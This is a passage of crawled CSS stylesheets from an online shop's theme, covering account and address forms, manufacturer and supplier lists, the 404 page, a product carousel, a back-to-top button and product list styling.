p.cheque-indent {
  margin-bottom: 9px; }

.cheque-box .form-group .form-control {
  width: 250px; }

.order-confirmation.box {
  line-height: 29px; }
  .order-confirmation.box a {
    text-decoration: underline; }
    .order-confirmation.box a:hover {
      text-decoration: none; }

/*
* @subsection   One page check out
*/
.delivery_option_carrier td {
  width: 200px; }

.delivery_option_carrier td + td {
  width: 280px; }

.delivery_option_carrier td + td + td {
  width: 200px; }

.delivery_option_carrier tr td {
  padding: 5px; }

.delivery_option_carrier.selected {
  display: table; }

.delivery_option_carrier.not-displayable {
  display: none; }

/*
* @subsection   Lists in tinyMCE BO
*
* @description  Make sure lists are correctly displayed in tinyMCE BO edition mode too
*/
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
  margin-left: 20px; }

.rte ul {
  list-style-type: disc; }

.rte ol {
  list-style-type: decimal; }

.block_hidden_only_for_screen {
  display: none; }

/*
* @subsection   Page Adresses, identity
*
* @description  Make sure lists are correctly displayed in tinyMCE BO edition mode too
*/
#address #center_column p.required,
#identity #center_column p.required,
#account-creation_form #center_column p.required,
#new_account_form #center_column p.required,
#opc_account_form #center_column p.required,
#authentication #center_column p.required {
  color: red;
  margin: 9px 0 16px 0; }
#address #center_column p.inline-infos,
#identity #center_column p.inline-infos,
#account-creation_form #center_column p.inline-infos,
#new_account_form #center_column p.inline-infos,
#opc_account_form #center_column p.inline-infos,
#authentication #center_column p.inline-infos {
  color: red; }
#address #center_column .form-group,
#identity #center_column .form-group,
#account-creation_form #center_column .form-group,
#new_account_form #center_column .form-group,
#opc_account_form #center_column .form-group,
#authentication #center_column .form-group {
  margin-bottom: 15px; }
  #address #center_column .form-group .form-control,
  #identity #center_column .form-group .form-control,
  #account-creation_form #center_column .form-group .form-control,
  #new_account_form #center_column .form-group .form-control,
  #opc_account_form #center_column .form-group .form-control,
  #authentication #center_column .form-group .form-control {
    max-width: 280px; }
    #address #center_column .form-group .form-control#adress_alias,
    #identity #center_column .form-group .form-control#adress_alias,
    #account-creation_form #center_column .form-group .form-control#adress_alias,
    #new_account_form #center_column .form-group .form-control#adress_alias,
    #opc_account_form #center_column .form-group .form-control#adress_alias,
    #authentication #center_column .form-group .form-control#adress_alias {
      margin-bottom: 20px; }
  @media (min-width: 1200px) {
    #address #center_column .form-group.phone-number,
    #identity #center_column .form-group.phone-number,
    #account-creation_form #center_column .form-group.phone-number,
    #new_account_form #center_column .form-group.phone-number,
    #opc_account_form #center_column .form-group.phone-number,
    #authentication #center_column .form-group.phone-number {
      float: left;
      width: 280px;
      margin-right: 13px; } }
  @media (min-width: 1200px) {
    #address #center_column .form-group.phone-number + p,
    #identity #center_column .form-group.phone-number + p,
    #account-creation_form #center_column .form-group.phone-number + p,
    #new_account_form #center_column .form-group.phone-number + p,
    #opc_account_form #center_column .form-group.phone-number + p,
    #authentication #center_column .form-group.phone-number + p {
      padding: 23px 0 0 0;
      margin-bottom: 0; } }
  #address #center_column .form-group div.selector,
  #identity #center_column .form-group div.selector,
  #account-creation_form #center_column .form-group div.selector,
  #new_account_form #center_column .form-group div.selector,
  #opc_account_form #center_column .form-group div.selector,
  #authentication #center_column .form-group div.selector {
    width: 260px !important; }
    @media (min-width: 480px) {
      #address #center_column .form-group div.selector,
      #identity #center_column .form-group div.selector,
      #account-creation_form #center_column .form-group div.selector,
      #new_account_form #center_column .form-group div.selector,
      #opc_account_form #center_column .form-group div.selector,
      #authentication #center_column .form-group div.selector {
        width: 280px !important; } }
#address #center_column .gender-line,
#identity #center_column .gender-line,
#account-creation_form #center_column .gender-line,
#new_account_form #center_column .gender-line,
#opc_account_form #center_column .gender-line,
#authentication #center_column .gender-line {
  margin-bottom: 4px;
  padding-top: 4px; }
  #address #center_column .gender-line > label,
  #identity #center_column .gender-line > label,
  #account-creation_form #center_column .gender-line > label,
  #new_account_form #center_column .gender-line > label,
  #opc_account_form #center_column .gender-line > label,
  #authentication #center_column .gender-line > label {
    margin-right: 10px;
    margin-bottom: 0; }
  #address #center_column .gender-line .radio-inline label,
  #identity #center_column .gender-line .radio-inline label,
  #account-creation_form #center_column .gender-line .radio-inline label,
  #new_account_form #center_column .gender-line .radio-inline label,
  #opc_account_form #center_column .gender-line .radio-inline label,
  #authentication #center_column .gender-line .radio-inline label {
    font-weight: normal;
    color: #8d8d8d; }

#identity #center_column form.std fieldset > div + div,
#authentication #center_column form.std fieldset > div + div,
#order-opc #center_column form.std fieldset > div + div {
  margin-top: 10px; }
#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
  margin-left: -5px;
  margin-right: -5px; }
  #identity #center_column form.std .row .col-xs-4,
  #authentication #center_column form.std .row .col-xs-4,
  #order-opc #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 96px; }
    #identity #center_column form.std .row .col-xs-4 .selector,
    #authentication #center_column form.std .row .col-xs-4 .selector,
    #order-opc #center_column form.std .row .col-xs-4 .selector {
      width: 100% !important;
      padding-left: 10px; }
      #identity #center_column form.std .row .col-xs-4 .selector span,
      #authentication #center_column form.std .row .col-xs-4 .selector span,
      #order-opc #center_column form.std .row .col-xs-4 .selector span {
        width: 100% !important;
        padding-right: 30px; }
        #identity #center_column form.std .row .col-xs-4 .selector span:after,
        #authentication #center_column form.std .row .col-xs-4 .selector span:after,
        #order-opc #center_column form.std .row .col-xs-4 .selector span:after {
          width: 30px; }
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
  border: none;
  padding-top: 0; }

#new_account_form .box {
  line-height: 20px; }
  #new_account_form .box .date-select {
    padding-bottom: 10px; }
  #new_account_form .box .top-indent {
    padding-top: 10px; }
  #new_account_form .box .customerprivacy {
    padding-top: 15px; }

/*
* @subsection   Password
*/
#password {
  padding-top: 0;
  border: none; }
  #password .box p {
    margin-bottom: 9px; }
  #password .box .form-group {
    margin-bottom: 20px; }
    #password .box .form-group .form-control {
      width: 263px; }

/*
* @subsection   Manufacturers and Suppliers
*/
#manufacturers_list h3 a,
#suppliers_list h3 a {
  color: #1a1f25;
  font: 400 20px/32px "times new roman" ; }
  #manufacturers_list h3 a:hover,
  #suppliers_list h3 a:hover {
    color: #fa4331; }
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
  border-top: 1px solid #ebebeb;
  padding: 31px 0 30px 0; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .mansup-container,
    #suppliers_list.list li .mansup-container {
      text-align: center; } }
@media only screen and (max-width: 767px) {
  #manufacturers_list.list li .logo,
  #suppliers_list.list li .logo {
    margin-bottom: 10px; } }
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
  border-top: 0; }
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
  text-align: center; }
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
  margin: 0 0 0 0;
  padding-bottom: 8px; }
#manufacturers_list.list li .lnk_img img, #manufacturers_list.list li .logo img,
#suppliers_list.list li .lnk_img img,
#suppliers_list.list li .logo img {
  display: inline-block; }
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
  padding-left: 0; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .middle-side,
    #suppliers_list.list li .middle-side {
      padding-right: 15px;
      padding-left: 15px; } }
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
  border-left: 1px solid #ebebeb;
  padding: 0 0 32px 31px;
  min-height: 108px; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content,
    #suppliers_list.list li .right-side-content {
      min-height: 1px;
      padding: 0;
      border: none; } }
#manufacturers_list.grid li,
#suppliers_list.grid li {
  text-align: center; }
  #manufacturers_list.grid li .product-container,
  #suppliers_list.grid li .product-container {
    padding-top: 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ebebeb; }
    #manufacturers_list.grid li .product-container .left-side,
    #suppliers_list.grid li .product-container .left-side {
      padding-bottom: 42px; }
    #manufacturers_list.grid li .product-container h3,
    #suppliers_list.grid li .product-container h3 {
      padding-bottom: 10px; }
    #manufacturers_list.grid li .product-container .product-counter,
    #suppliers_list.grid li .product-container .product-counter {
      margin-bottom: 12px; }
@media (min-width: 1200px) {
  #manufacturers_list.grid li.first-in-line,
  #suppliers_list.grid li.first-in-line {
    clear: left; }
  #manufacturers_list.grid li.last-line .product-container,
  #suppliers_list.grid li.last-line .product-container {
    border-bottom: none; } }
@media (min-width: 768px) and (max-width: 1199px) {
  #manufacturers_list.grid li.first-item-of-tablet-line,
  #suppliers_list.grid li.first-item-of-tablet-line {
    clear: left; }
  #manufacturers_list.grid li.last-tablet-line .product-container,
  #suppliers_list.grid li.last-tablet-line .product-container {
    border-bottom: none; } }
@media (max-width: 767px) {
  #manufacturers_list.grid .product-container,
  #suppliers_list.grid .product-container {
    border-bottom: none; } }

#manufacturer .description_box,
#supplier .description_box {
  padding-top: 20px;
  padding-bottom: 20px; }
  #manufacturer .description_box .hide_desc,
  #supplier .description_box .hide_desc {
    display: none; }
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
  min-height: 69px; }
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
  border-bottom: 1px solid #ebebeb; }

/*
* @subsection   Lists in tinyMCE BO   Discount page
*/
table.discount i {
  font-size: 20px;
  line-height: 20px;
  vertical-align: -2px; }
  table.discount i.icon-ok {
    color: #00b06c; }
  table.discount i.icon-remove {
    color: #ff4c39; }

/*
* @subsection   Guest tracking
*/
#guestTracking .form-control {
  max-width: 271px; }
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden; }
    #guestTracking .form-group i {
      padding-left: 10px; }
  #guestTracking .form-control {
    float: left; }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%; } }

/*
* @subsection   Page 404
*/
#pagenotfound .pagenotfound {
  max-width: 824px;
  margin: 0 auto;
  text-align: center; }
  #pagenotfound .pagenotfound .img-404 {
    padding: 8px 0 27px 0; }
    #pagenotfound .pagenotfound .img-404 img {
      max-width: 100%; }
  #pagenotfound .pagenotfound h1 {
    font: 400 26px/32px "times new roman" ;
    color: #8d8d8d;
    text-transform: uppercase;
    margin-bottom: 7px; }
  #pagenotfound .pagenotfound p {
    font: 400 20px/32px "times new roman" ;
    color: #8d8d8d;
    text-transform: uppercase;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 19px;
    margin-bottom: 20px; }
  #pagenotfound .pagenotfound h3 {
    font-weight: bold;
    color: #8d8d8d;
    font: normal 16px/26px "times new roman";
    margin-bottom: 18px; }
  #pagenotfound .pagenotfound label {
    font-weight: normal;
    vertical-align: middle; }
    @media (max-width: 767px) {
      #pagenotfound .pagenotfound label {
        display: block; } }
  #pagenotfound .pagenotfound .form-control {
    max-width: 293px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
    height: 60px; }
    @media (max-width: 767px) {
      #pagenotfound .pagenotfound .form-control {
        margin: 0 auto 15px auto;
        display: block; } }
  #pagenotfound .pagenotfound .buttons {
    padding: 48px 0 20px 0; }

/*
* @subsection   Addon RerversoForm
*/
#account-creation_form fieldset.reversoform {
  padding: 10px !important; }

#account-creation_form fieldset.reversoform .text label {
  display: block;
  padding: 0 0 10px 0;
  width: 100%;
  text-align: left; }

#account-creation_form fieldset.reversoform .infos-sup {
  padding: 0 !important;
  font-size: 10px;
  font-style: italic;
  text-align: right; }

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
  cursor: pointer; }

/*
* @subsection   Addon referralprogram
*/
.tab-content {
  margin-top: 20px; }
  .tab-content > ul {
    margin-bottom: 0; }

/*
* @subsection   CSS Modules
*
* @description  Internet Explorer can read 31 CSS files max. Some CSS have been put here and erased from their own module folder.
*/
.advertising_block {
  width: 191px;
  margin-bottom: 1em;
  text-align: center; }

/*
* @subsection   Bx slider styles
*
* @description  Bx slider in product carousel module
*/
#crossselling_list .bx-wrapper,
.accessories-block .block_content .bx-wrapper,
#productscategory_list .bx-wrapper,
#blockcart_list .bx-wrapper,
.related-block .bx-wrapper {
  position: relative;
  padding: 0;
  margin: 0 auto !important;
  *zoom: 1; }
  @media only screen and (min-width: 991px) {
    #crossselling_list .bx-wrapper,
    .accessories-block .block_content .bx-wrapper,
    #productscategory_list .bx-wrapper,
    #blockcart_list .bx-wrapper,
    .related-block .bx-wrapper {
      margin: 0 !important; } }
#crossselling_list .bx-wrapper img,
.accessories-block .block_content .bx-wrapper img,
#productscategory_list .bx-wrapper img,
#blockcart_list .bx-wrapper img,
.related-block .bx-wrapper img {
  max-width: 100%;
  display: block; }
#crossselling_list .bx-wrapper .bx-pager,
#crossselling_list .bx-wrapper .bx-controls-auto,
.accessories-block .block_content .bx-wrapper .bx-pager,
.accessories-block .block_content .bx-wrapper .bx-controls-auto,
#productscategory_list .bx-wrapper .bx-pager,
#productscategory_list .bx-wrapper .bx-controls-auto,
#blockcart_list .bx-wrapper .bx-pager,
#blockcart_list .bx-wrapper .bx-controls-auto,
.related-block .bx-wrapper .bx-pager,
.related-block .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%; }
#crossselling_list .bx-wrapper .bx-loading,
.accessories-block .block_content .bx-wrapper .bx-loading,
#productscategory_list .bx-wrapper .bx-loading,
#blockcart_list .bx-wrapper .bx-loading,
.related-block .bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(../img/bx_loader.gif) center center no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
  display: none; }
#crossselling_list .bx-wrapper .bx-pager,
.accessories-block .block_content .bx-wrapper .bx-pager,
#productscategory_list .bx-wrapper .bx-pager,
#blockcart_list .bx-wrapper .bx-pager,
.related-block .bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: "times new roman";
  font-weight: bold;
  color: #8d8d8d;
  padding-top: 20px; }
#crossselling_list .bx-wrapper .bx-pager .bx-pager-item,
#crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
#productscategory_list .bx-wrapper .bx-pager .bx-pager-item,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
#blockcart_list .bx-wrapper .bx-pager .bx-pager-item,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.related-block .bx-wrapper .bx-pager .bx-pager-item,
.related-block .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline; }
#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a,
.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a,
#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a,
#blockcart_list .bx-wrapper .bx-pager.bx-default-pager a,
.related-block .bx-wrapper .bx-pager.bx-default-pager a {
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  background: #1a1f25;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px; }
#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover,
#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active,
.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover,
.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active,
#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover,
#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active,
#blockcart_list .bx-wrapper .bx-pager.bx-default-pager a:hover,
#blockcart_list .bx-wrapper .bx-pager.bx-default-pager a.active,
.related-block .bx-wrapper .bx-pager.bx-default-pager a:hover,
.related-block .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #1a1f25; }
#crossselling_list .bx-wrapper .bx-controls-direction a,
.accessories-block .block_content .bx-wrapper .bx-controls-direction a,
#productscategory_list .bx-wrapper .bx-controls-direction a,
#blockcart_list .bx-wrapper .bx-controls-direction a,
.related-block .bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 37%;
  width: 70px;
  height: 70px;
  text-align: center;
  background: transparent;
  margin-top: -35px;
  cursor: pointer;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
  #crossselling_list .bx-wrapper .bx-controls-direction a:before,
  .accessories-block .block_content .bx-wrapper .bx-controls-direction a:before,
  #productscategory_list .bx-wrapper .bx-controls-direction a:before,
  #blockcart_list .bx-wrapper .bx-controls-direction a:before,
  .related-block .bx-wrapper .bx-controls-direction a:before {
    display: block;
    font-family: "FontAwesome";
    content: "\f104";
	display: inline-block;
    font-weight: normal;
    font-size: 25px;
    line-height: 70px;
    color: #b93338;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
  #crossselling_list .bx-wrapper .bx-controls-direction a.bx-next:before,
  .accessories-block .block_content .bx-wrapper .bx-controls-direction a.bx-next:before,
  #productscategory_list .bx-wrapper .bx-controls-direction a.bx-next:before,
  #blockcart_list .bx-wrapper .bx-controls-direction a.bx-next:before,
  .related-block .bx-wrapper .bx-controls-direction a.bx-next:before {
    content: "\f105";
	color: #b93338 }
  #crossselling_list .bx-wrapper .bx-controls-direction a:hover,
  .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover,
  #productscategory_list .bx-wrapper .bx-controls-direction a:hover,
  #blockcart_list .bx-wrapper .bx-controls-direction a:hover,
  .related-block .bx-wrapper .bx-controls-direction a:hover {
    background: #f8f8f8; }
    #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before,
    .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before,
    #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before,
    #blockcart_list .bx-wrapper .bx-controls-direction a:hover:before,
    .related-block .bx-wrapper .bx-controls-direction a:hover:before {
      color: #fa4331; }
  #crossselling_list .bx-wrapper .bx-controls-direction a.disabled,
  .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled,
  #productscategory_list .bx-wrapper .bx-controls-direction a.disabled,
  #blockcart_list .bx-wrapper .bx-controls-direction a.disabled,
  .related-block .bx-wrapper .bx-controls-direction a.disabled {
    display: inline-block;
    background: transparent;
    cursor: default; }
    #crossselling_list .bx-wrapper .bx-controls-direction a.disabled:before,
    .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled:before,
    #productscategory_list .bx-wrapper .bx-controls-direction a.disabled:before,
    #blockcart_list .bx-wrapper .bx-controls-direction a.disabled:before,
    .related-block .bx-wrapper .bx-controls-direction a.disabled:before {
      color: #b93338; }
#crossselling_list .bx-next,
.accessories-block .block_content .bx-next,
#productscategory_list .bx-next,
#blockcart_list .bx-next,
.related-block .bx-next {
  right: -15px; }
#crossselling_list .bx-prev,
.accessories-block .block_content .bx-prev,
#productscategory_list .bx-prev,
#blockcart_list .bx-prev,
.related-block .bx-prev {
  left: -15px; }
@media (min-width: 992px) {
  #crossselling_list .bx-next,
  .accessories-block .block_content .bx-next,
  #productscategory_list .bx-next,
  #blockcart_list .bx-next,
  .related-block .bx-next {
    right: -35px; }
  #crossselling_list .bx-prev,
  .accessories-block .block_content .bx-prev,
  #productscategory_list .bx-prev,
  #blockcart_list .bx-prev,
  .related-block .bx-prev {
    left: -35px; } }
#crossselling_list .bx-wrapper .bx-controls-auto,
.accessories-block .block_content .bx-wrapper .bx-controls-auto,
#productscategory_list .bx-wrapper .bx-controls-auto,
#blockcart_list .bx-wrapper .bx-controls-auto,
.related-block .bx-wrapper .bx-controls-auto {
  text-align: center; }
#crossselling_list .bx-wrapper .bx-controls-auto .bx-start,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-start,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-start,
.related-block .bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px; }
#crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover,
#crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-start:hover,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-start.active,
.related-block .bx-wrapper .bx-controls-auto .bx-start:hover,
.related-block .bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0; }
#crossselling_list .bx-wrapper .bx-controls-auto .bx-stop,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-stop,
.related-block .bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px; }
#crossselling_list .bx-wrapper .bx-controls-auto .bx-stop:hover,
#crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover,
.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover,
#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-stop:hover,
#blockcart_list .bx-wrapper .bx-controls-auto .bx-stop.active,
.related-block .bx-wrapper .bx-controls-auto .bx-stop:hover,
.related-block .bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px; }
#crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,
.accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,
#productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,
#blockcart_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,
.related-block .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }
#crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,
.accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,
#productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,
#blockcart_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,
.related-block .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }
#crossselling_list .bx-wrapper .bx-caption,
.accessories-block .block_content .bx-wrapper .bx-caption,
#productscategory_list .bx-wrapper .bx-caption,
#blockcart_list .bx-wrapper .bx-caption,
.related-block .bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #2f3843;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }
#crossselling_list .bx-wrapper .bx-caption span,
.accessories-block .block_content .bx-wrapper .bx-caption span,
#productscategory_list .bx-wrapper .bx-caption span,
#blockcart_list .bx-wrapper .bx-caption span,
.related-block .bx-wrapper .bx-caption span {
  color: white;
  font-family: "times new roman";
  display: block;
  font-size: .85em;
  padding: 10px; }

@keyframes cssload-rotate {
  100% {
    transform: rotate(360deg); } }
@-o-keyframes cssload-rotate {
  100% {
    -o-transform: rotate(360deg); } }
@-ms-keyframes cssload-rotate {
  100% {
    -ms-transform: rotate(360deg); } }
@-webkit-keyframes cssload-rotate {
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes cssload-rotate {
  100% {
    -moz-transform: rotate(360deg); } }
	
@media (max-width: 767px) {
.shop-phone {
display: block!important;
padding-top: 5px!important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/autoload/ui-to-top.css
body_size: 274
content:
.ui-to-top {
  font-size: 50px;
  line-height: 1;
  color: #1a1f25;
  background: none;
  position: fixed;
  right: 15px;
  bottom: 15px;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  z-index: 999;
  -moz-transform: translate(0, 100px);
  -ms-transform: translate(0, 100px);
  -o-transform: translate(0, 100px);
  -webkit-transform: translate(0, 100px);
  transform: translate(0, 100px); }
  .ui-to-top:before {
    line-height: 1; }
  .ui-to-top:hover {
    color: #fa4331;
    text-decoration: none; }
  .ui-to-top.active {
    color: #1a1f25;
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
    .ui-to-top.active:hover {
      color: #fa4331; }

.mobile .ui-to-top,
.tablet .ui-to-top {
  display: none !important; }

@media (min-width: 480px) {
  .ui-to-top {
    right: 40px;
    bottom: 40px; } }
.content_only .ui-to-top {
  display: none !important; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/product_list.css
body_size: 3313
content:
/*******************************************************
Product list Styles
********************************************************/
/*
* @section      Product list Styles
* @description  This section holds specific style redeclarations for some
*               of common elements in page listing
*/
ul.product_list .color-list-container {
  margin-top: 14px;
  margin-bottom: 3px; }
  ul.product_list .color-list-container ul {
    list-style-type: none;
    margin: 0;
    line-height: 1; }
    ul.product_list .color-list-container ul li {
      display: inline-block;
      vertical-align: top;
      margin: 0 0 0 2px;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      clear: none;
      width: auto;
      float: none;
      position: relative; }
      ul.product_list .color-list-container ul li > a, ul.product_list .color-list-container ul li > input {
        display: block;
        height: 26px;
        width: 26px;
        cursor: pointer;
        margin: 0;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        position: relative;
        border: 2px solid white;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
        outline: none; }
        ul.product_list .color-list-container ul li > a.on, ul.product_list .color-list-container ul li > input.on {
          -moz-box-shadow: 0 0 0 2px #fa4331;
          -webkit-box-shadow: 0 0 0 2px #fa4331;
          box-shadow: 0 0 0 2px #fa4331; }
          ul.product_list .color-list-container ul li > a.on + label span, ul.product_list .color-list-container ul li > a.on + input + label span, ul.product_list .color-list-container ul li > input.on + label span, ul.product_list .color-list-container ul li > input.on + input + label span {
            display: none; }
        ul.product_list .color-list-container ul li > a:hover, ul.product_list .color-list-container ul li > input:hover {
          -moz-box-shadow: 0 0 0 2px #fa4331;
          -webkit-box-shadow: 0 0 0 2px #fa4331;
          box-shadow: 0 0 0 2px #fa4331; }
      ul.product_list .color-list-container ul li label {
        position: absolute;
        left: 50%;
        top: 50%;
        text-align: center;
        cursor: pointer;
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        ul.product_list .color-list-container ul li label a {
          line-height: 22px;
          display: block;
          -moz-border-radius: 0px;
          -webkit-border-radius: 0px;
          border-radius: 0px; }
          ul.product_list .color-list-container ul li label a span {
            display: none; }
        ul.product_list .color-list-container ul li label strong {
          display: none; }
      ul.product_list .color-list-container ul li.selected a {
        -moz-box-shadow: 0 0 0 2px #fa4331;
        -webkit-box-shadow: 0 0 0 2px #fa4331;
        box-shadow: 0 0 0 2px #fa4331; }
      ul.product_list .color-list-container ul li + li {
        margin-left: 10px; }
ul.product_list .product-image-container {
  text-align: center;
  position: relative; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
ul.product_list > .layered-preloader {
  position: absolute;
  left: 50%;
  top: 300px;
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  z-index: 1; }
  ul.product_list > .layered-preloader span {
    display: block;
    background: none;
    margin: -45px 0 0 -45px;
    height: 90px;
    width: 90px;
    animation: cssload-rotate 1150ms linear infinite;
    -o-animation: cssload-rotate 1150ms linear infinite;
    -ms-animation: cssload-rotate 1150ms linear infinite;
    -webkit-animation: cssload-rotate 1150ms linear infinite;
    -moz-animation: cssload-rotate 1150ms linear infinite; }
    ul.product_list > .layered-preloader span, ul.product_list > .layered-preloader span::before, ul.product_list > .layered-preloader span::after {
      position: absolute;
      top: 50%;
      left: 50%;
      border: 2px solid #1a1f25;
      border-left-color: #fa4331;
      -o-border-radius: 1748px;
      -ms-border-radius: 1748px;
      -webkit-border-radius: 1748px;
      -moz-border-radius: 1748px; }
    ul.product_list > .layered-preloader span::before {
      content: "";
      margin: -40px 0 0 -40px;
      height: 77px;
      width: 77px;
      animation: cssload-rotate 1150ms linear infinite;
      -o-animation: cssload-rotate 1150ms linear infinite;
      -ms-animation: cssload-rotate 1150ms linear infinite;
      -webkit-animation: cssload-rotate 1150ms linear infinite;
      -moz-animation: cssload-rotate 1150ms linear infinite; }
    ul.product_list > .layered-preloader span::after {
      content: "";
